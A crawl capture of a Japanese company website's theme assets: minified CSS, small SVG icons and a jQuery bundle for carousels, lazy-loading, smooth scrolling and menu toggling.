center;-webkit-transform:scaleX(0);transform:scaleX(0)}}.c-scrollbox{font-size:12px;font-size:1.2rem;width:100%;max-height:300px;background-color:#fff;border:1px solid #eee;border-radius:10px;color:#333;margin-bottom:20px;overflow-y:scroll;padding:32px}.c-scrollbox h1,.c-scrollbox h2,.c-scrollbox h3,.c-scrollbox h4{margin-top:0}.c-scrollbox h4{font-size:14px;font-size:1.4rem;color:#333}.c-cta{position:fixed;bottom:0;z-index:110}.c-cta-mail,.c-cta-tel{height:72px;color:#000000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:bold;text-align:center}.c-cta-mail i,.c-cta-tel i{font-size:20px;font-size:2rem}.c-cta-tel{background-color:#ebebeb}.c-cta-mail{background-color:#008744;color:#fff}.c-link:hover{text-decoration:none}.c-link a:hover{text-decoration:none}.c-link--white{color:#fff}.c-link--white a{color:#fff}.c-link--kc{color:#008744}.c-link--kc a{color:#008744}.c-link--sc{color:#9c8049}.c-link--sc a{color:#9c8049}.c-link--ac{color:#db627c}.c-link--ac a{color:#db627c}.c-link--fc{color:#000000}.c-link--fc a{color:#000000}.c-numbering{counter-reset:number 0}.c-numbering__panel:before{counter-increment:number 1;content:counter(number,decimal-leading-zero) " "}.c-label{font-size:14px;font-size:1.4rem;background-color:#008744;border-radius:6px;color:#fff;display:inline-block;padding:4px 12px}.p-index-about{min-height:990px;padding-top:180px}@media screen and (max-width:991px){.p-index-about{min-height:auto;padding-top:60px}}@media screen and (max-width:991px){.p-index-about .c-headline{margin-bottom:0;padding-bottom:0px;text-align:center}}@media screen and (max-width:991px){.p-index-about .c-headline:before{content:none}}@media screen and (max-width:991px){.p-index-about .c-headline__ttl:after{content:none}}.p-index-about .c-bodyline{z-index:50}.p-index-about__body{position:absolute;top:218px;right:0}@media screen and (max-width:991px){.p-index-about__body{margin-top:260px;position:static}}.p-index-about__after{background-size:1100px;background-position:calc(50% - 40px) 96px;z-index:20}@media screen and (max-width:991px){.p-index-about__after{background-size:400px;background-position:calc(50%) 72px}}@media screen and (max-width:374px){.p-index-about__after{background-size:340px;background-position:calc(50% + -15px) 200px}}.p-index-about__mask{width:400px;height:60px;background-color:#fff;position:absolute;top:260px;right:calc(50% - 300px);-webkit-transform:translateX(50%);transform:translateX(50%);z-index:15}@media screen and (max-width:991px){.p-index-about__mask{display:none}}.p-index-service{overflow:hidden;padding-bottom:0}.p-index-service__after{width:100%;max-width:870px;background-size:870px;position:absolute;top:100px;right:-200px;left:unset}@media screen and (max-width:991px){.p-index-service .c-btn{text-align:center}}.p-index-break{overflow:hidden;-webkit-transform:translateY(64px);transform:translateY(64px);position:relative;z-index:10}@media screen and (max-width:991px){.p-index-break{-webkit-transform:translateY(26px);transform:translateY(26px)}}.p-index-break__inner{font-size:160px;font-size:16rem;color:#008744;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;opacity:0.16;line-height:1;letter-spacing:1px;position:relative;z-index:10;white-space:nowrap;-webkit-text-stroke:1px #008744;-webkit-animation:20s linear 0s infinite marquee;animation:20s linear 0s infinite marquee}@media screen and (max-width:991px){.p-index-break__inner{font-size:64px;font-size:6.4rem;-webkit-animation:20s linear 0s infinite sp-marquee;animation:20s linear 0s infinite sp-marquee}}.p-index-works{padding-bottom:64px}@media screen and (max-width:991px){.p-index-works{padding-top:80px;padding-bottom:102px}}@media screen and (max-width:991px){.p-index-works .c-headline{margin-bottom:64px;text-align:center;position:relative;z-index:100}}@media screen and (max-width:991px){.p-index-works .c-headline__ttl:after{right:0}}.p-index-works .slick-list{margin-left:-200px}@media screen and (max-width:991px){.p-index-works .slick-list{margin-left:0}}.p-index-works__nav{position:absolute;top:28px;right:15px}@media screen and (max-width:991px){.p-index-works__nav{top:540px;right:0;left:0;margin:auto}}.p-index-company{padding-top:120px;padding-bottom:0}@media screen and (max-width:991px){.p-index-company{padding-bottom:60px}}.p-index-company .c-headline:before{content:none}.p-index-company .c-headline__ttl:after{content:none}@media screen and (max-width:991px){.p-index-company+.container{-webkit-transform:translateY(-90px);transform:translateY(-90px);position:relative;z-index:100}}@media screen and (max-width:991px){.p-index-news{padding-bottom:64px}}@media screen and (max-width:991px){.p-index-news .c-headline{margin-bottom:64px}}.p-index-news .c-headline:before{content:none}@media screen and (max-width:991px){.p-index-news .c-headline:before{content:""}}.p-index-news .c-headline__ttl:after{content:none}@media screen and (max-width:991px){.p-index-news .c-headline__ttl:after{content:""}}@media screen and (max-width:991px){.p-index-news .c-btn{text-align:center}}@-webkit-keyframes marquee{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(-3050px);transform:translate(-3050px);@media screen and (max-width:991px){-webkit-transform:translate(-1240px);transform:translate(-1240px)}}}@keyframes marquee{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(-3050px);transform:translate(-3050px);@media screen and (max-width:991px){-webkit-transform:translate(-1240px);transform:translate(-1240px)}}}@-webkit-keyframes sp-marquee{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(-1240px);transform:translate(-1240px)}}@keyframes sp-marquee{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(-1240px);transform:translate(-1240px)}}.p-company-header{position:relative}@media screen and (max-width:991px){.p-company-header__body{margin-top:-230px}}@media screen and (max-width:991px){.p-company-header__body-sttl{position:absolute;top:60px;right:20px;line-height:1.5}}@media screen and (max-width:991px){.p-company-header__body-read{margin-top:230px}}.p-company-headline{text-align:left}.p-company-headline__txt{font-size:11vw;color:#eaeaea;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;letter-spacing:4px;-webkit-text-stroke:1px #eaeaea;line-height:1}@media screen and (max-width:991px){.p-company-headline__txt{font-size:64px;font-size:6.4rem;line-height:1.2}}.p-company-message__body{background-color:#fff;margin-top:-90px;padding:90px 0 0 100px}@media screen and (max-width:991px){.p-company-message__body{margin-top:0;padding:0}}.p-company-message__about{line-height:1.5;text-align:left}.p-company-message__about-position{font-size:18px;font-size:1.8rem;font-weight:700}.p-company-message__about-name{font-size:38px;font-size:3.8rem;display:inline-block;font-weight:700}.p-company-message__about-alpha{font-size:18px;font-size:1.8rem;color:#b5b5b5;display:inline-block;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;letter-spacing:4px}@media screen and (max-width:991px){.p-company-info .c-headline{text-align:center}}@media screen and (max-width:991px){.p-company-info .c-headline__ttl:after{right:0}}.p-company-info__map-iframe{position:relative;width:100%;height:0;padding-top:400px}@media screen and (max-width:991px){.p-company-info__map-iframe{padding-top:220px}}.p-company-info__map-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.p-company-info__map-about{font-size:14px;font-size:1.4rem;background-color:#fff;padding:24px;position:absolute;bottom:0;right:0;text-align:left}@media screen and (max-width:991px){.p-company-info__map-about{position:relative;width:90%;margin:-32px auto 0 auto;z-index:10}}.p-service-flow .c-numbering__panel:before{font-size:40px;font-size:4rem;font-style:italic;margin-right:20px}.p-about-flow .c-numbering__panel:before{font-size:100px;font-size:10rem;color:#fff;font-style:italic;font-weight:700;line-height:1;position:absolute;bottom:0}@media screen and (max-width:991px){.p-about-flow .c-numbering__panel:before{font-size:50px;font-size:5rem}}.p-contact-online__ttl{font-size:24px;font-size:2.4rem;color:#008744;font-weight:bold;text-align:center}@media screen and (max-width:991px){.p-contact-online__ttl{font-size:20px;font-size:2rem}}.p-contact-online__body{font-size:16px;font-size:1.6rem;font-weight:bold;text-align:left}@media screen and (max-width:991px){.p-contact-online__body{font-size:14px;font-size:1.4rem}}.p-contact-online__icon{font-size:30px;font-size:3rem}@media screen and (max-width:991px){.p-contact-online__icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.p-contact-online .c-numbering__panel:before{font-size:24px;font-size:2.4rem;width:60px;height:60px;background-color:#008744;border-radius:50rem;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:-30px;left:0;right:0;margin:auto}.p-jyuki-header__after{background-size:80%;background-position:top 50% right calc(50% - 260px)}.p-area-flow .c-numbering__panel:before{font-size:30px;font-size:3rem;color:#fff;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;font-style:italic;font-weight:700;line-height:1;position:absolute;bottom:6px}@media screen and (max-width:991px){.p-area-flow .c-numbering__panel:before{font-size:40px;font-size:4rem}}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.hirata-j.net/wp-content/themes/doc/css/style.css?update=20250714183332
body_size: 1581
content:
@media(min-width: 768px){br.pc{display:block}br.sp{display:none}}@media(max-width: 767px){br.pc{display:none}br.sp{display:block}}@media(min-width: 768px){.sp{display:none !important}}@media(max-width: 767px){.pc{display:none !important}}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@media(max-width: 767px){section.service_detail{padding:28px 20px 82px;text-align:left}section.service_detail .service_detail_inner{background-color:#fff;border:3px solid #1da96f;padding-bottom:32px}section.service_detail .service_detail_inner .service_detail_top{padding:23.6px 23px 30px}section.service_detail .service_detail_inner .service_detail_top .img_space{width:100%;height:240px}section.service_detail .service_detail_inner .service_detail_top .img_space img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;border-radius:15px}section.service_detail .service_detail_inner .service_detail_top .text_space{padding-top:32px;position:relative}section.service_detail .service_detail_inner .service_detail_top .text_space .num{font-size:14px;font-weight:900;color:#fff;line-height:1.2;letter-spacing:.1em;background-color:#1da96f;border-radius:21px;width:143px;height:34px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 auto;position:absolute;left:0;right:0;top:-15px}section.service_detail .service_detail_inner .service_detail_top .text_space .num:after{content:"";display:block;margin:0 auto;background-color:#1da96f;width:11.71px;height:8.02px;-webkit-clip-path:polygon(0 100%, 100% 0, 10% 0);clip-path:polygon(0 100%, 100% 0, 10% 0);position:absolute;top:100%;left:0;right:0}section.service_detail .service_detail_inner .service_detail_top .text_space .large_text{font-size:24px;font-weight:900;color:#000;line-height:1.5;letter-spacing:.03em}section.service_detail .service_detail_inner .service_detail_top .text_space .green_text{font-size:15px;font-weight:900;color:#1da96f;line-height:1.7;letter-spacing:.03em;margin-top:22px}section.service_detail .service_detail_inner .service_detail_top .text_space .text{font-size:13px;font-weight:500;color:#000;line-height:1.85;letter-spacing:.08em;margin-top:12px}section.service_detail .service_detail_inner .service_detail_content{text-align:center}section.service_detail .service_detail_inner .service_detail_content .img_text{margin:0 0 6px;width:auto;height:28.59px;display:inline-block}section.service_detail .service_detail_inner .service_detail_content .img_text img{height:100%;display:block}section.service_detail .service_detail_inner .service_detail_content ul{padding:0 23px;text-align:left}section.service_detail .service_detail_inner .service_detail_content ul li{width:100%;height:88px;margin-bottom:10px;background-color:#eeee8a;background-image:url(../assets/img/common/icon_circle_check_green_black.png);background-repeat:no-repeat;background-position:left 13px center;background-size:24.18px 24.18px;font-size:13px;font-weight:500;color:#000;line-height:1.5;letter-spacing:.08em;padding-left:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}section.service_detail .service_detail_inner .service_detail_content ul li span{font-size:16px;font-weight:900;letter-spacing:.03em}section.service_detail .service_detail_inner .service_detail_content .notes{padding:20px 16px 4px;position:relative;text-align:left}section.service_detail .service_detail_inner .service_detail_content .notes p{width:225px;height:132.78px;font-size:13px;font-weight:900;color:#1da96f;line-height:1.7;letter-spacing:.04em;background-image:url(../assets/img/common/service_detail_notes_bg_sp.png);background-repeat:no-repeat;background-position:left top;background-size:100% 100%;padding:0 11px 16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}section.service_detail .service_detail_inner .service_detail_content .notes p:before{content:"";width:25.5px;height:25.5px;display:block;background-image:url(../assets/img/common/icon_circle_exclamation_green.png);background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:7px;top:-15px}section.service_detail .service_detail_inner .service_detail_content .notes img{width:101.21px;display:block;position:absolute;right:16.6px;bottom:0}}@media(min-width: 768px){section.service_detail{padding:95px 15px 142px;text-align:left}section.service_detail .service_detail_inner{background-color:#fff;border:5px solid #1da96f;max-width:1156px;width:100%;margin:0 auto;padding:0 calc(6% - 86px) 95px}section.service_detail .service_detail_inner .service_detail_top{padding:76px 0 90px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}section.service_detail .service_detail_inner .service_detail_top .img_space{width:417px;height:538px;margin:0 43px}section.service_detail .service_detail_inner .service_detail_top .img_space img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;border-radius:20px}section.service_detail .service_detail_inner .service_detail_top .text_space{width:484px;padding-top:40px;margin:0 43px}section.service_detail .service_detail_inner .service_detail_top .text_space .num{font-size:16px;font-weight:900;color:#fff;line-height:1.2;letter-spacing:.1em;background-color:#1da96f;border-radius:21px;width:161.7px;height:42px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}section.service_detail .service_detail_inner .service_detail_top .text_space .num:after{content:"";display:block;margin:0 auto;background-color:#1da96f;width:13.75px;height:9.41px;-webkit-clip-path:polygon(0 100%, 100% 0, 10% 0);clip-path:polygon(0 100%, 100% 0, 10% 0);position:absolute;top:100%;left:0;right:0}section.service_detail .service_detail_inner .service_detail_top .text_space .large_text{font-size:42px;font-weight:900;color:#000;line-height:1.5;letter-spacing:.03em;margin-top:26px}section.service_detail .service_detail_inner .service_detail_top .text_space .green_text{font-size:18px;font-weight:900;color:#1da96f;line-height:1.5;letter-spacing:.08em;margin-top:30px}section.service_detail .service_detail_inner .service_detail_top .text_space .text{font-size:14px;font-weight:500;color:#000;line-height:1.7;letter-spacing:.08em;margin-top:20px}section.service_detail .service_detail_inner .service_detail_content{text-align:center}section.service_detail .service_detail_inner .service_detail_content .img_text{margin:0 0 32px;width:auto;height:51px;display:inline-block}section.service_detail .service_detail_inner .service_detail_content .img_text img{height:100%;display:block}section.service_detail .service_detail_inner .service_detail_content ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left}section.service_detail .service_detail_inner .service_detail_content ul li{max-width:404px;min-width:250px;width:100%;height:126px;margin:0 9px 18px;background-color:#eeee8a;background-image:url(../assets/img/common/icon_circle_check_green_black.png);background-repeat:no-repeat;background-position:left 22.6px center;background-size:34px 34px;font-size:14px;font-weight:500;color:#000;line-height:1.5;letter-spacing:.08em;padding-left:74px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}section.service_detail .service_detail_inner .service_detail_content ul li span{font-size:23px;font-weight:900;letter-spacing:.03em}section.service_detail .service_detail_inner .service_detail_content .notes{text-align:center;padding:0 20px}section.service_detail .service_detail_inner .service_detail_content .notes p{width:523px;height:87px;font-size:14px;font-weight:900;color:#1da96f;line-height:1.8;letter-spacing:.08em;background-image:url(../assets/img/common/service_detail_notes_bg_pc.png);background-repeat:no-repeat;background-position:left top;background-size:100% 100%;padding-bottom:16px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:21px;text-align:left}section.service_detail .service_detail_inner .service_detail_content .notes p:before{content:"";width:25.5px;height:25.5px;display:block;background-image:url(../assets/img/common/icon_circle_exclamation_green.png);background-repeat:no-repeat;background-position:center center;background-size:contain;margin-right:24px}section.service_detail .service_detail_inner .service_detail_content .notes img{width:173.83px;height:183.43px;display:inline-block;margin:0 0 0 auto;vertical-align:-80px}}@media(min-width: 1600px){section.service_detail{padding:95px 15px 142px;text-align:left}section.service_detail .service_detail_inner{background-color:#fff;border:5px solid #1da96f;max-width:1156px;width:100%;margin:0 auto;padding:0 calc(6% - 86px) 95px}section.service_detail .service_detail_inner .service_detail_top{padding:76px 0 90px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}section.service_detail .service_detail_inner .service_detail_top .img_space{width:417px;height:538px;margin:0 43px}section.service_detail .service_detail_inner .service_detail_top .img_space img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;border-radius:20px}section.service_detail .service_detail_inner .service_detail_top .text_space{width:484px;padding-top:40px;margin:0 43px}section.service_detail .service_detail_inner .service_detail_top .text_space .num{font-size:16px;font-weight:900;color:#fff;line-height:1.2;letter-spacing:.1em;background-color:#1da96f;border-radius:21px;width:161.7px;height:42px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}section.service_detail .service_detail_inner .service_detail_top .text_space .num:after{content:"";display:block;margin:0 auto;background-color:#1da96f;width:13.75px;height:9.41px;-webkit-clip-path:polygon(0 100%, 100% 0, 10% 0);clip-path:polygon(0 100%, 100% 0, 10% 0);position:absolute;top:100%;left:0;right:0}section.service_detail .service_detail_inner .service_detail_top .text_space .large_text{font-size:42px;font-weight:900;color:#000;line-height:1.5;letter-spacing:.03em;margin-top:26px}section.service_detail .service_detail_inner .service_detail_top .text_space .green_text{font-size:18px;font-weight:900;color:#1da96f;line-height:1.5;letter-spacing:.08em;margin-top:30px}section.service_detail .service_detail_inner .service_detail_top .text_space .text{font-size:14px;font-weight:500;color:#000;line-height:1.7;letter-spacing:.08em;margin-top:20px}section.service_detail .service_detail_inner .service_detail_content{text-align:center}section.service_detail .service_detail_inner .service_detail_content .img_text{margin:0 0 32px;width:auto;height:51px;display:inline-block}section.service_detail .service_detail_inner .service_detail_content .img_text img{height:100%;display:block}section.service_detail .service_detail_inner .service_detail_content ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left}section.service_detail .service_detail_inner .service_detail_content ul li{max-width:404px;min-width:250px;width:100%;height:126px;margin:0 9px 18px;background-color:#eeee8a;background-image:url(../assets/img/common/icon_circle_check_green_black.png);background-repeat:no-repeat;background-position:left 22.6px center;background-size:34px 34px;font-size:14px;font-weight:500;color:#000;line-height:1.5;letter-spacing:.08em;padding-left:74px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}section.service_detail .service_detail_inner .service_detail_content ul li span{font-size:23px;font-weight:900;letter-spacing:.03em}section.service_detail .service_detail_inner .service_detail_content .notes{text-align:center;padding:0 20px}section.service_detail .service_detail_inner .service_detail_content .notes p{width:523px;height:87px;font-size:14px;font-weight:900;color:#1da96f;line-height:1.8;letter-spacing:.08em;background-image:url(../assets/img/common/service_detail_notes_bg_pc.png);background-repeat:no-repeat;background-position:left top;background-size:100% 100%;padding-bottom:16px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:21px;text-align:left}section.service_detail .service_detail_inner .service_detail_content .notes p:before{content:"";width:25.5px;height:25.5px;display:block;background-image:url(../assets/img/common/icon_circle_exclamation_green.png);background-repeat:no-repeat;background-position:center center;background-size:contain;margin-right:24px}section.service_detail .service_detail_inner .service_detail_content .notes img{width:173.83px;height:183.43px;display:inline-block;margin:0 0 0 auto;vertical-align:-80px}}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hirata-j.net/cms/design/themes/doc/assets/img/common/arw.svg
body_size: 250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.707" height="8.639" viewBox="0 0 26.707 8.639"><g transform="translate(-946.5 -1573.996)"><line x2="26" transform="translate(946.5 1581.635)" fill="none" stroke="#fff" stroke-width="2"/><line x2="6.933" y2="6.933" transform="translate(965.567 1574.703)" fill="none" stroke="#fff" stroke-width="2"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/close.svg
body_size: 401
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="23.991" viewBox="0 0 24 23.991"><g transform="translate(0.007 -0.063)"><g transform="translate(-0.007 0.065)"><g transform="translate(0 0)"><rect width="30.944" height="2.986" transform="matrix(0.707, -0.707, 0.707, 0.707, 0, 21.878)" fill="#fff"/></g></g><g transform="translate(-0.002 0.063)"><g transform="translate(0 0)"><rect width="2.986" height="30.944" transform="matrix(0.707, -0.707, 0.707, 0.707, 0, 2.112)" fill="#fff"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/menu.svg
body_size: 286
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="23" viewBox="0 0 32 23"><g transform="translate(-327 -20.5)"><line x2="32" transform="translate(327 22)" fill="none" stroke="#fff" stroke-width="3"/><line x2="20" transform="translate(327 32)" fill="none" stroke="#fff" stroke-width="3"/><line x2="20" transform="translate(327 42)" fill="none" stroke="#fff" stroke-width="3"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/pagetop.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.594" height="26" viewBox="0 0 12.594 26"><g transform="translate(0 26) rotate(-90)"><g transform="translate(0 0)"><path d="M25.7,7.016h0L20.394,12.3a1.016,1.016,0,0,1-1.433-1.44l3.563-3.546H1.016a1.016,1.016,0,0,1,0-2.031H22.524L18.961,1.736A1.016,1.016,0,0,1,20.394.3L25.7,5.577h0A1.016,1.016,0,0,1,25.7,7.016Z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hirata-j.net/cms/design/themes/doc/assets/img/common/arw3.svg
body_size: 256
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.707" height="8.639" viewBox="0 0 26.707 8.639"><g transform="translate(-1216.5 -1573.86)"><line x2="26" transform="translate(1216.5 1581.5)" fill="none" stroke="#008744" stroke-width="2"/><line x2="6.933" y2="6.933" transform="translate(1235.567 1574.567)" fill="none" stroke="#008744" stroke-width="2"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.hirata-j.net/wp-content/themes/doc/assets/js/jquery.common.min.js?update=20250714183452
body_size: 1694
content:
!function(){var t=[,function(t,e,i){"use strict";i.r(e);let o=()=>{$("#loading").fadeOut(1e3),setTimeout(n(),1e4)},n=()=>{$("#loading").delay(600).fadeOut(1e3)};e.default={init:()=>{o()},loading:o,stopload:n}},function(t,e,i){"use strict";i.r(e);let o=()=>{const t=window.matchMedia("(min-width: 64em)"),e=window.matchMedia("(min-width: 48em)");navigator.userAgent;return t.matches?"desktop":e.matches?"tablet":"mobile"};e.default={init:()=>{o(),window.addEventListener("resize",(function(){o()}),!1)},deviceJudge:o}},function(){$(window).on("load resize scroll",(function(){$("[data-lazy-background]").each((function(){$(window).scrollTop()+$(window).height()>$(this).offset().top&&($(this).css("background-image","url("+$(this).data("lazy-background")+")"),$(this).removeAttr("data-lazy-background"))})),$("[data-lazy-img]").each((function(){$(window).scrollTop()+$(window).height()>$(this).offset().top&&($(this).attr("src",$(this).data("lazy-img")),$(this).removeAttr("data-lazy-img"))}))})),$(window).on("load",(function(){$("[data-lazy-link]").each((function(){$(this).attr("href",$(this).data("lazy-link"))})),$("[data-lazy-script]").each((function(){$(this).attr("src",$(this).data("lazy-script"))}))}))},function(){$(window).on("load resize scroll",(function(){$(".js-animate").each((function(){var t=$(this).data("offset")?$(this).data("offset"):0;$(window).scrollTop()+$(window).height()+t>$(this).offset().top&&$(this).addClass("is-active")}))}))},function(t,e,i){"use strict";i.r(e);let o=()=>{$("span[data-action=call]").each((function(){var t=$(this);t.wrap('<a href="tel:'+t.data("tel")+"\" onClick=\"ga('send', 'event','tel', 'tap' ,'', 1);\"></a>")}))};e.default={init:()=>{o()},tel:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{$("#visual-slick").slick({arrows:!1,autoplay:!0,autoplaySpeed:8e3,infinite:!0,fade:!0,pauseOnFocus:!1,pauseOnHover:!1,speed:2e3,slidesToShow:1,slidesToScroll:1}),$("#js-news-ticker").slick({autoplay:!0,autoplaySpeed:2e3,fade:!1,speed:1e3,arrows:!1,slidesToShow:1,slidesToScroll:1}),$(".c-slick-carousel__thum").slick({adaptiveHeight:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:4e3,centerMode:!0,centerPadding:"200px",infinite:!0,pauseOnFocus:!1,pauseOnHover:!1,speed:500,slidesToShow:2,slidesToScroll:1,responsive:[{breakpoint:992,settings:{centerPadding:"100px",slidesToShow:1}},{breakpoint:768,settings:{centerMode:!1,centerPadding:0,slidesToShow:1}}]})};e.default={init:()=>{o()},slick:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{$(".c-visual .c-visual__catchcopy").velocity({opacity:[1,0]},{delay:1e3,duration:2e3})};e.default={init:()=>{o()},visual:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{$(window).scroll((function(){$(this).scrollTop()>600?$(".g-pagetop").addClass("is-active"):$(".g-pagetop").removeClass("is-active")}))};e.default={init:()=>{o()},pagetop:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{const t=location.hash;t&&($("body,html").stop().scrollTop(0),$(window).on("load",(function(){setTimeout((function(){e(t,80)}),1e3)}))),$('a[href ^= "#"]:not([class *= js-nomove])').on("click",(function(){const t=$(this).attr("href");return e("#"==t||""==t?"html":t,65),!1}));let e=(t,e)=>{const i=$(t).offset().top-e;$("body,html").stop().animate({scrollTop:i},400,"swing")}};e.default={init:()=>{o()},smoothScroll:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{const t=$(".js-close");$(t).each((function(e,i){$(i).find(".js-close__btn").on("click tap",(function(e){console.log("close"),t.fadeOut()}))}))};e.default={init:()=>{o()},close:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{let t=0,e=0;$("#menu").on("click tap",(function(){const i="menu",o=$("body").attr("data-status"),n=document.documentElement;t=(window.pageYOffset||n.scrollTop)-(n.clientTop||0),0==t&&(t=e),i==o?($("body").attr("data-status",""),$("html,body").scrollTop(t)):($("body").attr("data-status",i),e=t)}))};e.default={init:()=>{o()},menu:o}},function(t,e,i){"use strict";i.r(e);let o=()=>{const t=$(".js-rellax");$(t).each((function(t,e){new Rellax(".js-rellax")}))};e.default={init:()=>{o()},parallax:o}}],e={};function i(o){var n=e[o];if(void 0!==n)return n.exports;var a=e[o]={exports:{}};return t[o](a,a.exports,i),a.exports}i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,{a:e}),e},i.d=function(t,e){for(var o in e)i.o(e,o)&&!i.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var o={};!function(){"use strict";i.r(o);var t=i(1),e=i(2),n=(i(3),i(4),i(5)),a=i(6),s=i(7),l=i(8),c=i(9),r=i(10),d=i(11),u=i(12);e.default.init(),t.default.init(),n.default.init(),a.default.init(),s.default.init(),l.default.init(),c.default.init(),r.default.init(),d.default.init(),u.default.init()}()}();

--- FILE ---
content_type: image/svg+xml
